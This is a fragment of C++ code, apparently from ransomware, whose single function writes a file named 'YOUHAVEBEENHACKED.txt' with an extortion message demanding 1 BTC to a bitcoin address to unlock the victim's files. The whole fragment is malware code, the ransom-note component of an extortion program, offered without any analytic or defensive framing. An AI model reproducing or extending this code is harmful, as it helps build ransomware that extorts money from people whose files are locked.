 void generateRescueFile()
{
    fstream rescueFile;
    string rescueFilePath = "YOUHAVEBEENHACKED.txt";

    rescueFile.open(rescueFilePath, ios::out);
    rescueFile <<
"You have been hacked by jDeag. Send 1 btc to 1BvBMSEYstWetqTFn5Au4m4GFg7xJaNVN2 if you want to unlock your files :)";
    rescueFile.close();
}